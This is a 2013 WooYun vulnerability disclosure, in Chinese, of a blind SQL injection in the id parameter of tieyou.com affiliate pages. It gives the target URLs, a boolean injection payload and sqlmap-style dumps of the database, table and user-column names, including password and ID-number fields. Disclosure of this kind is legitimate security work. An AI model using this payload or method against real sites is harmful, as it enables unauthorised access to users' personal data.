漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-044667
漏洞标题:敏感信息泄露#铁友网盟SQL注入漏洞
相关厂商:铁友网
漏洞作者: adm1n
提交时间:2013-12-02 10:57
修复时间:2014-01-16 10:57
公开时间:2014-01-16 10:57
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-02: 细节已通知厂商并且等待厂商处理中
2013-12-04: 厂商已经确认,细节仅向厂商公开
2013-12-14: 细节向核心白帽子及相关领域专家公开
2013-12-24: 细节向普通白帽子公开
2014-01-03: 细节向实习白帽子公开
2014-01-16: 细节向公众公开
简要描述:
铁友网盟SQL注入漏洞
详细说明:
1.http://tj.tieyou.com/index.php?param=/notice/detail&id=34
2.http://union.tieyou.com/index.php?param=/notice/detail&id=26
通过观察,这两个分站都是使用同一个数据库
available databases [3]:
[*] `union`
[*] information_schema
[*] test
漏洞证明:
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: param=/notice/detail&id=26 AND 7442=7442
---
[14:58:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5
current user: '[email protected]'
available databases [3]:
[*] `union`
[*] information_schema
[*] test
Database: union
[32 tables]
+---------------------------------------+
| stat_admins |
| stat_channel_hash |
| stat_copy_logs |
| stat_orders |
| stat_positions |
| stat_tmp_insurance_status |
| stat_tmp_order_status |
| stat_tmp_ordertype |
| tbl_ad |
| tbl_admin_auth |
| tbl_admin_log |
| tbl_admin_menu |
| tbl_admin_user |
| tbl_admin_user_operate_log |
| tbl_data_service |
| tbl_flight_order |
| tbl_friend |
| tbl_hotel_order |
| tbl_messagebox |
| tbl_notice |
| tbl_push_channel_train_order_config |
| tbl_push_train_order_log |
| tbl_user |
| tbl_user_account |
| tbl_user_account_log |
| tbl_user_bank_account |
| tbl_user_push_order |
| tbl_user_settlement_apply |
| tbl_user_settlement_apply_operate_log |
| tbl_user_site |
| tbl_user_site_order |
| tbl_user_site_success_order |
+---------------------------------------+
Database: information_schema
[16 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| KEY_COLUMN_USAGE |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+

Database: union
Table: tbl_user
[24 columns]
+-----------------+---------------+
| Column | Type |
+-----------------+---------------+
| address | varchar(250) |
| charge_price | decimal(10,2) |
| charge_type | char(1) |
| company_name | varchar(50) |
| contact_name | varchar(15) |
| create_dttm | datetime |
| email | varchar(100) |
| flight_charge | decimal(5,4) |
| hotel_charge | decimal(5,4) |
| ICP | int(11) |
| id | int(11) |
| id_number | varchar(18) |
| last_login_dttm | datetime |
| mobile_num | varchar(11) |
| msn | varchar(50) |
| phone_num | varchar(50) |
| qq | varchar(20) |
| real_name | varchar(15) |
| real_pass | varchar(15) |
| update_dttm | datetime |
| user_id | varchar(15) |
| user_pwd | varchar(15) |
| user_status | char(1) |
| user_type | char(1) |
+-----------------+---------------+
修复方案:
过滤
版权声明:转载请注明来源 adm1n@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2013-12-04 16:36
厂商回复:
已确认,感谢adm1n
最新状态:
2014-01-16:已修复,感谢。